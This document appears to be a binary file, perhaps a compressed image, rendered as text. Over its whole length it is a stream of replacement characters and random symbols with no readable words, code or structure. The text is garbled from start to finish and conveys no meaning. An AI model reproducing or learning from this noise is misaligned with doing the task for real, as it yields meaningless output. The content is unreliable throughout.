�)%l±� �<�B_zn;���H�m�#���@�#gOt ��^��~ɖ!�]���=��u2 �b�::0Bk����	OZ%CX3K. 8藺r�詶�� x8.�����IEd.���� �+t��mpg�W��/�u��5v�iH;����ZvO�2BM���y�����D���5��`�rP�`�.D4��D	�^	�0��OUh�_��q�uˀSZ����C޴�ƃ*аO�S.g?��l7(�E<�e`�Cс{�b~�)}����@�d�V�c�E7C�- �V74��t��C�)rI6\�R'���f:�����}ʐ9T��쀸ݵ	E�bpmXG(s���e$���'5#]n�{f�w�u���y�r�2¤9�˜���Y�Ri㶈'}t����y�
η��	Rn�P���5G��v�v��fd�~i���D�����_¼���R82(�_4+)�ң��f�O�ەm�	�l�]x���:��z�X�i���Gi(g�&)m��LtN�ͫ��$1N�"� �����E�e*�	��ҦQ�4�m[�_}�E唈T�R�E�L��г|��ªϕm ��Ic.&�f���\�������Ж�#�M<�♉L#NE�E#0�E�WA��!y�c�ڼux.�uXۼ_��N������"?&B��mD�V>���z�`'R�l�&�K�����͊x���P��N�&��:�>%�-o:+X���{��ш�=1˙�@+Г
�q��ò+3q��J�� @T���� VhL��"� LHv;��;�ѿ�� y���;�*�s��:�Q$�[@��!h�$�hD�9#I� %�y
� l�i ��*�����I��Z=Ĉ2Y�q��'��C������"<V��:�)?i:^I4�R��bDGlDHdDݢ�Jr��=x��8?!���ċ0�,K+�Y�+��s':��+��N@#E��6	�&��#��C���b ,`6h60���?ja��%��oP�j�k�l�Fk�Fl�FmT�@�r��9����r�7��c��[CW�-l�>XE�с,�Q� /��.�@6���*�Z(�� �CH_�p�j	h�X� ���f��0DDJ�&D�H�G,I�ĺ�K,�%�`䝥 E�/�4��Dc1����?�%q  �#q{C�>/:��L8�D�"aGt�=psw���JЁq�1���C����zp6�b�i\4m�l�D����
��ːʒj@�!p�(�<����3��#C�ǌA�.,�h�
����sL��h�Cy�=��y�QX��/H   6 �'RSGM��x��|��V����6!�E0DW����-#C˓4I������&C;�(�сd8��y8
�X�ܡJ�<�c�sj�a7y��Կ��wI,Jc,h6`a/̇H��i���=�Б��ʣ��+:�h�\��S�ǉ�PPe��K]P�Еq��6c�:`�
68��ٚ/x�Z�Z�4p�����Pt$QΘ����mi�t:V�	����xL�8��D,���
8j���ɃI�B���
�13$
,���PQJ�j
��N1e�))ӹ̺j0v���<7�*�uR�0�Ё�4�]�ļ>e��;7��?P'�ȩ�`R��J9B�2�(R���Y�� ���.�Q��\���1  ��?(ԙp  ����ms�ӳ�Ɠ
W�S�q0��}P	�U
�U_mP��a��-Q�{��p:�������������S��$eL%�������	��4GmLH��H���lTS-ש�w)%m�T,��IR��VpE�0+��A}�S�Rk�^<���/�A4$;ӷ�X��؉uK��Һ(0�L`رp�W��V14�D���:=�?]�z��;�����Z"��EHFN�AV��{%,F�Y-ڂ��	S%�BU��\
DE�Ϡ��/,��OT
��
� E��TīsK��в=[�M[����*���o���Jr4����9}!L�z�[uV� �h=��Wx�P8�D2���;��.X��R�YO���*���Q����Z�])# :M	���ѥZ���9iΖ !�Rqc]�(]�	]��I��"XE�LQ�]��[��m^�}^�}��
K���ݎ��\�5��"���^���U�J�
������pQ.��z@ ���(��^��4�=�؝W��/�߳����"�Z�"7O`s;��	Cx�3ЫX�q�0���N.H /R�t�)6Ё1x�R���
�Q^�M�E��}a�`[�a���au�j��J|�&6�6���5�8�#v rY�ղI@QYM��ʕ���lE��a��4t���-�م��I��%��U��_��yl�1�\iH	Z�� ��%W�0�0��� @ 
�]��&��E׿h�`��R*U*Y\��r�E��^mP���dV��[&�V�����0�����*��'Nя�b��'�֕4e�c�^ߏQ�]��16c�^��8E�pf,�N�c�Xi��1f���@n��1v�r��Q� "�WB�ߕ���s�ZK�:����<Y��hԊ"[a����`��~����.h�6h���:�>0>�J� �� �_W��X�/�1����:*�b���풇.����Õj�
�
Cc��V$F�&��|cz�G,��o�� ���c0fLà�cNfֈjݴ/���'�\����g�ܕe,fX��6~�
�d�hP^kV�D)��[o��8�k�Ρ.q������Z�:��[]�D��s���K��e{��a�W�W؇���f����b�lɦ^{NLK��m��n.��N����a^���4V���l<����`�����"�M�&�
��(|>k}�f�~�[�&��n�n�V���N욾k��k���9����y�G�$]��&VJ�֪(�n2�~��>�Voj�V�o��c1�bju�㭼�&�j[�
�f��v��N��.E�_�ue.7��ݶW_E&��.�QѥjDn���)�d�^����qg끞nQGb���e��b��~c#��"7�]��XJ ��b��l�N�Pp�'���(d��S�^�bn��^�'����M�]��żl,Nrm�>��Qk��ŝ���mYm������ŭ��X����NmV�l��R�C��n0�u�tDO���y+ĩu���ICCaE��D���SOhUO��qVouXou$����qR^��nj�F�F�^�[�܇IЇ~ЇJ(cȝ4��iW�]V\�a�v�~fH\/�[c]I��G:�lk��hO��o�����>Uё����;�ez�p���?�}�w��SB�s��ec��k���X)�tI��vxS����6`�Rh,�[�6;�FL@O��~[-S1��>��n�O�T�����V�
���r���>���SL�}� �7�]��r�:��j��j�����?�zC�w��e������r��n��vwWS(�����~��J����O{�����w}�l�Lt��:?�u��I�=|����e��Ru]ւ]h�[��D2��v���D�qD��u���Y�[��P�����a�OSҿy'lJj��y��U�i�q2p`_v1��^G�fG��vJ
�$p��Vv�5`]ޒ�gQ����O}Ž���4�v{3WܲO�*Ɗ�OY������q�[&��x�m���?�?����@?�J��n �n��t+HP�)R�H����CH$@��ćZ2T�pʓ)Q��dg�ݐj)���V`��2gƄ	s���v��ٳPo@�	:�(ѣC�A2�$�(P���j��Sv.�=�:2�W	��R��YYg՚�*�,4R�ĝ;�-^�����K��JO ����(#���bE�u�'GY��dS�C���W�`�}��izʔP ��j51ԬP�*n��vT�(Q�\�7˪Q/n��cԪQ#g�X�:9��d�z�n�z\�šC�ĉ׸�c�����֭��͚5�����>�jH���_? �7���l��b"Y��c$5�`I����`�,g�B�x���ru(Ev��
!Ѕ�>r�("^"<�g.T��.�g��{���q�M��vR�3�HV6Xg|M��}��X{��#_�qu�T��v�[��H�I��J*��R.��J��؂�9fZszERt�	T �	�.us�*�F�w�.�H�(��i��o�E��J�a�ޥeƤ~�%�+J�:T�K��TU��*��V�n[uukrbu�Ѡ���
��Z#�#�>�J���8�����RX#J�je�1k7�I&��i�gOv���N��z?R�ln��
q��|4�dӦą;/���obQ�)��b
)��g�AJF�Bm�����+A��j��]z�C�r�2���O� �5Ȏ�^�����\���w+�!�У�v��0��Ӎ.���s�u�,�L-W�nY�V���΍O�(֬�>��v"P��]�BH$��h�M���!�3��"�ۘbpfk�����e��ff����J��nt�_�0U����餛Cf��X&�4�O����⾽�R����{.����2�;ͼ<��ל���l�
t�y�u|Z'E�C_����Z�.~�o���k(��O֯?*���B{�`����]���m����� t�v�/
5��cL(�ۭ�2$��t��9�R�#�t�w��I�e�z���'���˃���I��=��t(]�v�:��j2��� ��@�j o;�@��M.`��
i:)
�*�J^~l��HF6ڊq5���;4#�̧�AIƁ�����V�2� ���~�v�C&��]L"v��!;Gu�B\�V���C�R��=���������.=a�KX��J'Aip$H����YU����ɤ�A ʭSh�	0gR��O��Р{�2L��K04��2h� t ��SCv���%5��#��4!�!y" �y)�PNeĤa4R1�)��:��)�@
��X|ހ���	�)�Q�0�'��t�p@6S�M�!yH���&�D�{�<��l����@��X>G1��M[i���9J-�Ж���B>�a�0E$�Y�>��tf���7҄e
���S��#!I!� ���ȼJ�h�=��͹t���iB���3��")�A�jΗ�y��@��
4Ԛ���u�ոlEn}j�=;�� �i�OT�
�h�������@S84�#t����vF �эN[���1�2_FW::�	��B_g�A��/��� 5�.�u�B���#_��cǴD�я|�a>����im��[��1	q4*�K�>���	�$_O�gq�}�"V�z�WS`�W�+�$LwQ��2_���ffG���xm5�LX"Y@$ ��Gc��A�ǉě�^�T�t�to�ަ�!v����+Q4� ��p,��`��0&�h��2�t���M@��-2�@a�Y7dA��Z��EF_SA�W�F��Pd\ٯţJ_Z]>�����k�V��0G5h؅8��'�N���J0[�ѡ�"d}��1@��D4__ՀQ�!�8LE�W�h�!y�q>��X9��>>i�bhh�6�^!��c�b֓�t�{mK�T��#0E*�X˄���5#g���0�t���$Z��)$�(E�0kfױ�U�m�D6q#��>��]����ft� ,�� �R��"!� ��ox��	X��I� ���a������>[���Y����!��+p㐎���uB�KwNQ�j�,��(��܌(]>��'"Ny�Uq�2�P>�#���%hٺ�T��O(2��7�C��{ �=���"�y���M�@^�i/ŭ�k�����ӆ��)o��'w��n:p���j�gA���T�8�ٓI��)w���ض��\�gT=`�c/�lo��'��h�q�=I~���&}���_)dZ O��C�F��#=uNW9ȢQ��c: �����t��i;�)��5�������:�}��v�:	�=�2-u���Ō��|���#x�5��Vᩚ����l{�����p
�X6�� �q��-W>d�u\��S�����V<���I��P>x�x����Z�ɜ�,�����-���] ]��u@�������C<�8�?��B�A���-\6���!���%�\����@���5Ts)!����M�'��IT��`�	D6�]�5��˃i�LDV5��AT6%@H��U1�����q�)A	���ݛ���������,��9��{5b��[mY�����<�@���˃�ӹ����یL`��[]	��0@".���-����O��9���$b1ʕı�9�1�`<��'T��9��^u���-84_��)\"� "��V蠙 [���sya5:2�]�����"��=��3�)F��[Ɂu��)�|���_DiaЕ�Z\��i��%�[<A/�{���U���5���� �����I6�C���- � (��$����O�� %P��ބB(d��!<�`.��,@1�`�@M����S.�
Z�1� �]?�@�y�A	�%""�2�C>@TT����5�	P�<&��!b�eA�ȅ����q�����H_mY�'�����|$����`jP�A�LTN�Y�����f���W�%S��_�[�adL.�|�-d$8|A&�H�c2�Z���� �!	�c����a*T&� �N�LN��n��T��A/b.V�'�cq�Y_?�b"�/z������)�L���!_H9����U�!��Rb��&|�� GB�HM��c��5Q�q��X�Ե��<����%~@e���]*�b$�����A=��ݧ��������U�5�����¶��^B^���n2�� T�[<|��1���c�l�c"����C&�dh�O���)�*��ёC�"�C.'Mn�"��QU�C/��5�Bmj�'0���!X��	W�#dn(� ��r"6W�m���.�V\	L^��i �{ڣ���-�)zR�r[��]�\���0d��#ܨ��K���E��qm�l�f*�"�V#* ��4��%�%"�骙�qBa<� ,ײ�i:��}d�(_nް���$�%OP�$��$�.	,偅�`�$4T2�D#T2��}�I� ��m���+��@*��({��)�"zB1�k6�ì�N	dl<Xj}�ݲ
'��X����'�����V/�'n��Ԫ��$���?���M�K̐����$T"��J�$��Nm�B/^S-���f��aC����@mޞ��s�&^%Mj�**�\h~ۗ�)e۪�eܶ��LԔ��#8��)����Cy�I�e杙Ń�� �zR*��Ts!&"��)#���'���!�".k�ݫ��C��������XC�N�lp���P�]>�`.��d�� 4�ܭ�Z5�I��Z2nΚb��S�dڙ�1���ْ�'����)gY��|A�&'.zm"�)����j��.WY➫�;���򤻾��
��	cn5T/, 8X� �'���'y,8Ti<p�l�뿲YT�)�%����krZ. 鑞��1�(���^k�e�2���&�_��#j��+<��{�m�ro".W<�b/. ����$��Z���#r^S�^��c�6\ 	hk	Kfr�d	0�`���	��.1�]m�%����[��OY �d����ʭ�K�Vȣ�Q�_d��9A��Jc�Np�"�_m�����e�WҠ�ᐧ��c��fr�]"�o����`>(�'�%`���i��ȉ`�� ���Zj�!f5*�_m �m����elrv�:��N��)'���~ �J��TӅp"^S�Ʋ����bV��,q�d��L��T�_Z�q`LB^pB0��q�^�J*�k����7-D�ar&�*gd"��ݧ{�Ym�Co����N�$�Up��y�����(n��3/��:2�_9�pm�!A�%I��1β#�b5��䍜�p	7�)��-8r���	OgF���?Ca(� �>��ns�E�!Rj���:�6a�В�m��e�^�:G����-h���72`�mh�@��-[�u��5\�S�I���e%v �s�Bncm�1p�����%v���.��-�)FC�c�-Ch���%2�����8�o(��1Ҵ	�`"��Rv ��bCWVlÃ��X!�g����,c5<l,��{���i�n�ă�b`l. ��"	�nׂ���i\rbjYk(��(v���J绚���7��F]�?Hs>�m��5�s{y�I���z�-��63�p7:A/�Xǃ,��xm��6c&!i*��9;���*��L�.u�"X[�b�Mo$A㩢��������m������r�ac���#�yUu�j�����i�z�`W^�w/�4�b�n�o߂�_կ��\_�\g���X����A�V��&'�gjO2Αuk�/kWt"z%7���(m9w-�6�1V��!f-�anŃY^j�������Um�堟l��s'(IVhp.q�lx[�G
�j�ֵ>xVB����%�-�A'�'T�#{���E?x#W7��o�'"�e��`Y��X3ײ��e����y��[���qX�E��j'�-2�����A�- �o'�xN�u'&���kxN7)/N�(F�`S������._��@k�����s���\+v��q9�Bt[���0���-�r�-�������H�@h5���r��F���M^��/i�d#|.������&7D�-nK��uܺH�?�ͻ��3J��!#���W��(���;'#}&b]RnZX�cqI�t��Z�-���/���I�N�q�#��S��(Vb��Ɩ �cp
�q�+���������8�ke��0����!���'��*w|6Y�_�L&'��A�o��Yj�j	��ʥ�m'��D7��>��T�:��,�5�y)s�K4	m���jކ�2l��2�Ʀ��桽�""��׿/�4)
�5a��8����l{�����o��ƫV����&�}�,�i!<��^��05[*C2(��p��x	�)A�ȂT�}���!<�, 2��E��L��a��[N�T��gO�(C�(�f̘O^�xA��7o���$�+4Z�T�/^ƃ����oD��#6$�+VpN,2Q����| 	~�Hꭊ�$Hē���I��@O`��+�!߮�0��*��<$�q�1b��R?T,a���G8�JrȌ�����E�_�H���u쪹��2��=�:��Д�ǁD�V5�d:$��!=P*k��1I*O���Yp+���p+�N�6iB���}���KWllr��,]ʔ�Ħ kP@�pe
Y�(�:�c������*�	�*�*C���B�n!�͸k�^�ȓ�>ث"O>,ͻ�ZĈ�[�R��;"F�+"s,��2���H���*�%5b���F�����K������϶�`G��R!�;�#��k��Ưn���F�$@0��LY���~�����h"�
�'�s(��*�nH@ �C�^�/&t:5��^@��U�Zp�9j�T,#��-|ꂬd��'$�h���n��L4����8���L�LK+!Č�eH�*"���~ �\�c�5�<�J˪�
n��H3�nR�6�j�M�l��$�����xL�(9'� !���3���t>I� ��ȻK�=��g}�H-�&%K:0����������ԏ��H�G� {�皂6զ�\Q�AZ�ن@���4�6��	�0�����*5�j���L0���� �	��+ %���
�C��Z85����ͅ��ت�OvZz�L���۱ꪈ;�ح
C"���1�Q���cO˨`+J�D��ʸB4'n��5h�m�H�oL�v���USmy�C�b-H�xR�����'��t�\�5��@�g��O�s���.��Me�b�1R/�x��`@�ѿ�����I�	�g�W?�g%8Hӌ3� �l%���T��8Ai�1�� �0x���#��Q�'1�s󉍧<��h�B�#�A�G(�`)�XQj2ș=�/�
��v揞�U8���^U���s� ±��$ V�U#�0rgl�p�'� �!�Y@�##��Q}�ܺ!�u�C_(�W�E0xp ���zh�]ad_dH=�3"2�LC� ������|�K�	Q&�30�|�`舞J�5TD{(J,�9D��^)N�$E� |����AR����$bj�?F�U�`U�Z2��L,�U͓��*s@���C���q8+�K# =�9E"�+G��CVfXw"B	��^0��Z@<��u�Q��:�h�=��$_ g`��%�1��HY�B�l~ 6{XG�G�	Vp&	�%���Ў:�RC*�Mo}�[�đ�b+����B	7w��0�P� î���^`E,��.@f��!��B#Cկ"-'EZVOe*W���cP�԰#�PQ����v1���
+=����;"��Ȉ���Ki� ���<P�_"I^���:�J8:W H
�� vA
4Ve�3I�@�}�	�Y���@��gĔ�K ���	�G*�,[:��p)�%�o��|��R6b���Ƕ}��c���/m%�dKǬ3[����Z���k&3���e�`yCq�I�0�sn�Z��>&1	qhqV��3�� u-Da%�б���� �"|le|��v<≮���;��Ir��%$I�g@H���x;d�jV
�ʞ�`C��r!j��Z�~A{ٕ,ά
Iڲc��[DfT���H L���"פg�H>\�P�&n�b�bH��TT�1+�AdG+R�\�[�%Wn�
�:Rg��	��{<�`hp[��K�k$!���a�a�ȴ4�Ə��]ΚxB��rՆ�!�q�	�\1�÷�pPX��������,�3Z�c�`
S80],���9{G~=@Ox��=��U 3N�I�ٸ��1�&.�E�l�ʹ�� �brv�F�n��h��粐���TNd� �aJ�J@�S@hmD��; B�X��8����)� ���6.(�Ћͤ"݀.��EP�U����L��40�yp�U�n]�� ����~������� ��pI�z+,�g�ua��:���ԁQ	 ������t�p���A�<�]Z�)�Ng�i��]�Ѝ)���6Hp�ޥ�-�jA dU<I�w�5n����<� ��*��ɸ���n&��|l�����V0z�D�g�r�³&nF�w*3�nP@�B�~�iN�g��r��g% "��2xY�aj!���Y�Ύ�UM��������fPĺ���jv�� }����hpy|.M����t�u�Ε��������CL��`vA��@��@�4�\�F�������E)�j�L��+ |�,n4j?����\ 	�`�\@Ƣ`
���b*�\�S ��
n�����M�@���dghK�t0x��Ό	�C?(��(T��H�4Ǩʫ��,�X�u� �O߂��rC7t�S�	�K�O��x�/�T�O�V���\暇(��{Q�G��~.�t��(� �@� ���*a � � v �`p��.Q*�(ġ�/� "��� u�pQ��p�@
�H;�"V ��f�������� 
� E*� 
�������n�J�Ґ	sPw*߄p�,O=*�T�QsC%���(��΄���y��n)$>hMlT(�%��P��M!�)��А��	�QN��l��Q�v&��K��	$W����U^έ�"����K
��%C���%]2贈�vQ�r� �l��ʠ�����@�`�a	b��a\A�a�`0Ac��`�.'�i'�avᠼ���I���@e���8柸��q�R��!a��q����QC���Q��!���L؍T'k�	���2��%2�-R�c�捪�03#��P1'5s?V� 5�!��ݼPqh,1�,+3ЮJwS�A��C�C ����9��y&a&�a�:����s�'{2�!;��p���:�
� � ��ba�*B!*�:�	v 8Av`��pda|��@vR�H���A�j\Ao{����TPC}�&LPC�`0�q
6+J�BjƢ���M0� Eߍ�(o%J�5�M�^�d+G!�%ڑ)GSH��"� ʠVo7��/�a�1{_�J#�JY�F��5�4�%2�H��!��Ɋ&�g��)'����0���JN�"�Z�Nӏ8��Z@]��P��*c���Pca>5�S=����ҳ5�ܠb�v@Ā� )S :�?ˠ`.A�q�GB�Ld,
}2�g�0�L�C��W]�U��A
� �Ag���q���Yg�?��"�2-��G�?�,J��HɤL�[q�M�G/!Սƈԣ�tZ/3J�uH��]�^GZ��F7�LyS_W�7�4�ZN8�4O��`2��O�� ����&�P��b�b� 4v �c`�"=� ��.�:@$�
� 85?� г�V p�Rca&�@/d
\�h����@�lLB�`
&� �`
BV�V�W�N�X��A�j��Ee�k�Q�a��mZ3n1^�aGg�n�uH�u�֣�� �T?�1�2���6�K�Hw[�q����V^�Ly�M��N%$�u��VOC�[@6va!VbW�<`\wb7vA�v�`	��\����p`	��	��T 8�@!�3��`���BaEW�B�@\�	��O�[�B@/��}�C�Vk��Y[�0�Y��W}5}�^��p��n+7r��������]/sF�Tq��nr�ց�7��TX�cB|��0��S�_7�5�7}�t;83aK�t�OXa[ X؅� ^��e�v;�cx .!p h�!vvv��	��	��!�?c r���< &��	^�3���{����_N����w�N��kBC�Q��MƤM��6m5�~1�jCsT��mm#���n'�o+�Z��p�[�K��Ւ�&�I�����1+9��Ws1��3�7Oy7�5�08=��Iw�Q��Yx�g�d׆q�c�7A)��� R��$a� �SC�y@�x�[7�H|���1	h@/mB/��6���C @� 	�Yk[P���l����kY�Wљ�x����/��+؟����[G�[����yS�O��]9�!�__�a��Ow�[`����g8v= � �oXv��9� �@���!?�����9�	�"����QqJ�������.1o��1}�z��T�6��DE�Y��i��5�}y��ُ �u��	��W�?9��[ؠ�Z��Z�S.s�sI�����zt)zt���@�[��=���q9vCz�M:�����`� ��	��f�@b�
H��t��{dqc�y����)m��l���
 	n{	p�T	���٫㘫U����[}���k�_�u��ںe"��������y�#����Ex�I����-ZaK�tKׅ��]xj�{$ �Kx��e#���y��s׳%!Z ��V��sR/�[���;�D h@�����W����WУB!a�s��v�@����&��@����{}��~��m����u�=y�-/Ga��q4��[ɗ��KyM9����5��&��՛�1Z����|�a� <V z�`��v�S�@��	Z�<@zn�C Q[��V�{B�8�Z���_B���W���N�B�\���_���֫�R��[�+�k����W��U�ݚ�:�K�S�L�[����_]�����[��{�{�m��sy�Cv	T����y��v/�pA�1�`��c� a��aťM�����jB�Q�^�����Q���]�	B��$��W�x�`�@j@�]��=�QP�ɚn�zY��{��%^�^ɣ�����]��KX8I����tօ�\�o��q�:�HV�<SI@gwxc�t���[�х3< �/O� ������е����V�WP��=����n���ۗ{ۡމ�f�Ɓ��y�ǚ�;�n���ۧ������מ��;�ͻ��[��tU�t1��9z��[vCzvu�d�W�I�>eq�1v�sU��p�u[(\��Z�`zn��N���x���y���6E��Ѕ��۹�Ņ��!��I۵��������~���}��c�����~icmg�<�_���_��\y����[��ݞ�q=���AvA6�ox��?�+���}�n"��&�����g�a�xATM"�$�D�"�������WH FD�ć7����d�B�	��h&"#H^�|���O�h�p񤤋j!:����������(Q�L�:}
5�S���t�.瓬�\�)T�رd˚=�֟�D"έm��-�"Z$�K7o]�tE�՛�nݻ-<>lxK�-pmy��ɔX^�#N>�V�}"���j~Cx��:���!B�A'�j#��~��%B�ޤA��+��m�v8�F$xD@�A�fB�xp)GҎ�K/��hv���9p�)}�qޢ�
��𨷣J�ڧjPy�'�]����%�[}��`���V�o9�_t�%��^l��^n�W]-���a *F�b0��c�YM)��E#���C".x��Ţ�
��Z^h� [m��H��S{�)D{�dA!��C�씓B�ma�J-��s4s��� �1���z�D�Pa-u��
U�HY���k�����$�՝z.�(�p���_���a���w�B����x$���A�"e�Y��%�@		���4���Gڙ��
|,QG,8Ģ!�ZM^"��A�U��Э7]p�^ǓD��G�-�B�pʉ ���]3�8�.��.�~�R�:a�S{�d|���?��hREU��+���8��Ã�A�Yp�KŖ_:!\n���"G
ax��a��x�c�2.�|�;�Zǡ�r���K,��
h8쁱�Um_!��O�MY�h���qUb�PG��v�~`��\;d6c�� no���k�1�LZ�,P]l��o<��L���8��@�;��
xP�W�y�jQ)�)sz��թʋ�������X����zs��@Ge�p�h��A�k�]rt#u4�C�M��q�7u��q}��l5X��,K�-gO4�#�/|k��/�3�n����L?\s3P�!��<���A�7����o��I$�1��с0�	}'��	�9�X�)��.X0��Q'���4t�
y0/! L	=թ��E[���`� >�bg	����j����E#���XoX��O���,�D�A��A��i�Do���m�'�o��%�O�T@+��V �@�k�A	l�[���W���	���� f8�
1��� �e�@;�@�
Z.,ld�>��P�s��d].�)��D�Y.Zp��Q�f�i�
������	���	N����,�hD:C�����A��"�DN���
r����yA,֠�Р7�i�B��4���89��c�Q����V@'N��{��/��`�̓=�2����h�#A8�?@��G9�q1|�RNrOGJ�, ��E34·xpd�^4�)ż�u)j]<�p	W��vC(�G� ���i��'���[����ҕ{9Oz�a
U�7E�d�z��r�P���0Ɂ�pX���(��aq��mx�MzBb����or�=�1� !+�D?�!
dc�(F:��e�@ H�!=P��0r��%K=
Y^F�/%�
G�:��u�e�����8P�KajXrdf�k.g��]��5z0��%��_!N�.f��[�MBb�t�;hR�$a�>Pb�8�*�*
��+�K�#'�:��N��c}w��hoa���$`�`BpG:�0�Y8c�`AFQ�D�ʂ�-pT4x��A�d���Q6�ѥ.��\a�C��\";���#���. Z�"7�b� M�\k�.%s����1q���@�+`Z,RQ���N"��9l�\h�4��U �*���b.u�o
�[�K��5+X�qe�B�!��f�þ�DV0�ny�60'9��EВ�T�I�QɆ蓜lgM%ʚY�*`	�QZѼ����7^`�Ib��VC�D�2C)i2{ll�#�&�G���7�HO���W���=Iup]i4�\(Gu��
@2��Lt��%G`A�����E��"X�
� �y�yB��}ی�t�9�0$2����y�++�1F.�	I"��t�2S�$s�:����@�W�&bޑ;��*��W�b��G��sR�G�Ή '��}�7>�5D!$8MS�)�c�k� x0.��JLw׵A9Da�H�f-���Ķ�q��b���@�t̃�l��}��7��F����#Ţ�e��R�0أqOt�8	J֭��$T�P)��!,����wժq�_���耫K�\+�;����#�Uȓ@]�ܰ�����q�	XAM.�|P)�@�C�S��Z>����X���p+(	��u����m�E6��A����J����X[�.	�T��b2�yβ�4LH+�vAZU)��$\��M��6�d�$V��ݟ�$g�֮�<P#LM�$��r"4	�;F�����Akpd+�1�lM�
�PD�
�0P�PV�"kH�N�2G��H}b(@ 	@p0['
]�n��ϷW���S+_�}�6sg)xA~�TY�U��r)��h�.i��.��+5	�$0��y�@&�� �4�B$6�'�GT$��;��y,�y.�\z.���pR�Gn p����d�6]�ft6=�Np�Y�/l�[��m�d��(@��be� %�u��u�e�'� o%%`X����UQ&pbQ&��`k�Q�4a�2R0�I�u	|�"e�
��R�qO���-F(��<1>��Q��Ay�S%/�q,�C�U:Qbu��SJ�?�?@��p �W
��U� n�L�eH�-`F����1�b(�$�� 	6��qf�6_ِ� }��?X��g��vGhho��T�Mx~x�h��h}�*u������i-w�r��x,&[�U�azD".�6y�H 5ƍr�iq�=B�"P��>"�Y%�=�5�>�` |0 �P]�@��0 5`J73spd9��c[�".s�/a�?��zR8�4e�% ����60`V6��`�dP�hXM�P���� )���QdpՄ	w%ia�xR�ђ;PYx#.Ս0U �8br��4�.x# �c���F��GT�i	��K��OC| ;)%;�hJ�>�C[yF@��Pe��.n�2�PVk�k
�d+]�$�W��SYW�@:0\ �`tqf�4�0�@uoO ���X�Y�T�I�b���s��I��w��Y}GJ�;� h
�!0�ivP 4��7�K+�4;�x�Al[���J' 6��<E�V��i�(S����|0�V	��`��F�#���>XYe���sL�]l���!���R�r	nz�O��_�� �d��0H��6�c@Ǡ�e��h'��X�{A��ɑ�6p:$"֋jR5�:Sh�!\X:r+&��Q(k( %��A�#�՛BT� ���Z9*C�u�|p	Y�U�YeV��|�� �F=�?� � J�O
��ӈn�ev�C�/ Q
-�qu� ���ڐB�c`��}П�XY���Jxh�T��)x�Iz7'D0C���#���BSb���:%�;����9Aq�y8͔,�	.��rG�Jv�;94
�K�>
�k�I��HN����ǫ+G���V�$ͳes8�0p5auz���c��d����_B��m�}Pd�H��J8�A��AL�w
�(�I�Y$%��ZW���qL����ڣ�q7��&�� %.��'Sw)g{[��58���<���u���U*`��i��(�	i��2�I�wT�	�N�2T╂S���^zYB@@��B0��_�e��I@�f,Ѣ(H�9:hxAh�Z)
z��v%�I6�BT�	�c��Lk�!�L�Rh���j���Ax��K�믏w������c���*��Xَ@:��ʱYU����ҫs�2�E�"�Nx3�4�$����=���D�1��`*�8k�� � 
k�
�@}@�zo�����{ !#~�X�ħK�)a���KR�� }� � �DQ�j��%ұ��b;��1�v1Mް%8��t�y��䍨�J���=gԷ뜰���� �=w�k�O���z�KuT�{s�i���YW���@��K_��� �l�� % +��~�(q:iDș&4B�Y駮�Ѯ�dJ	@� �&bőL:w�'J[�$ ����T�l����K��,G����r���!���@�>��#+n��۝�˖k@��!.L�1��o�cަ�O|2;K� 
<nʐ�0�����:d D@Ȇ�y�3�Ӻ�� 	F2��Qߗ���ʗ���d�{8��ae0��/�ʅ+���&�̰�"Q�kE֯� �L?��$t+�{�Fn���<�]|	�#�.N�"��k�7i������8Fa����%�|�_�k�l�|��`��%��dg�������j����������~Nx��;�VJ� ���o�!�Z��'�=[e�'kɂ�(*�&, ґ-��r���j�03gT��h�~���blN����m)M��ҬQ���?���F�����q�W['_�_z����m`� ձω�g������`��}�pJ�� �A�w�+�:&U��;0
y���T���+�o����HD$æ��!�"Ѿ�,ژ��
sWҔ8��1��\�#�H���+n�s���Нjɸ�D9M�]1�3�q�z-�8W�W�_�0� 	�����|��\\Ȉ4	��SW�ӿ�ՠCh�Q�Y���G"�����0	V}��m��i9��7���v�}U*�=[����V��װ	(S$�~�̮���������{	���1�!� ~dk����P���;�r��V�y2�^��Z7Y��	��
m ۳����P�P��O5Tڿ�L���6�~Z)�v'�4na7.�+����sݱt�፤q����>	L}��j	�ݘ�8&�g(<�؏m�T����Ś�:kT��{
���7=��2�ź����!���;��u���6P�}L�}誀�lHw�gy�S��n��jY1Y"i���h�̇j�ɘ����A0�qQAH���FD�;���䳅���k7:�hx�ѯx��\�Č�0��]�h~d���h��:���<EE�c��x^4��|�,�Zw����������f�]�N���}�� ���[~pq�R˽5�B*);;P	�x�:S�X�������K��9A�M�K����M���HL��4��
���^��`����*��hR��|��z�v-n�[ol�P��n|��O���0��Pc��L��I��  q�_� 	� s<S�cs��O�Q.�FY���(��l�.i� 3��QT���0�7�O��0�* ��k#7��%|�<��{;�r���a! c, F&o��V� �Bҥ*H8����\[��y�'Q�D�ֈX��Ś'/h<�A�.��@����j-T{鯀L�3m��W3��C��B��˗8���3����ҹ�ѯ�ԩ�^�jQ�C˔Y�cҤ!�<q�b��7w��W�\�u��L$���s|E��XD���%ܷ���z��-�Br<�=�����-��,l��A�	H���D�̜�d�8aG�l;H�y"��H\�}�!F���x�Bē��C�*LX�`�e�.7��@lٱ���n�䓲.�آ��z���_(����E3T�eN�f-Z�h�KN$�\`ǅ�l�o`�ɭ��* 	vD@c�2:�!�y�1�~q�)w��gg�X1+�R��8H !��" 4�xb���b�	�$�H��ګ�D�\R�&��+��r,���L��4�\�� �#Ӿ����<Ts� ׼i�6;�qG�:��FAo�D"��{b��X��D�S�������.�����w,��jN�&��^xB�%�X�T��S>IT�@�\�`�X�e?<�8��D��#�<J�}�TA�Xz����&�fz�6�Z����2j�Y�Y���9��z1�#���H����򠬳�ji-f��7߹�+/^���0�˫�)��r��$�L2�2�,�X>�і�a4���v�mN��L�Av�:�0<�0baF��fn:�\��:뮓ԅ=��;7U�c��}A�:�k��SW]��\�O!���(�/�'8�Hش�Ք�!Xj	S8�����*��?t�[2��)qa��r���*�ѰA$�eM_�����'_,�&�R�ɞ��s�*��1)n�b3q逸I�}���y���cf��Y�X8젎���DE�����k!4�*LR�`��=}���^���K�0��S�� �k��[��^�H@�J�$ӎ�^��Ω��}���JJ9�0����&pǊ��7��������`A��\�'cI�!]�0~�J�KtH���YN/�X�d.��Ԑt��)bP�XA-{��d72�x�,*�a���:���e[8Z�x�� qg�[ZX4���/���|s��� �
�
